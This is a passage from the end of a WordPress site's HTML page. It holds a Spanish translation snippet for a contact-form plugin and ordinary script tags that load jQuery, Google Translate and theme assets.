	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ferratransgut.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://ferratransgut.com/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.27" id="us-magnific-popup-js"></script>
<script src="https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.js?ver=c9906bd0" id="us-core-js"></script>
<script></script></body>
</html>
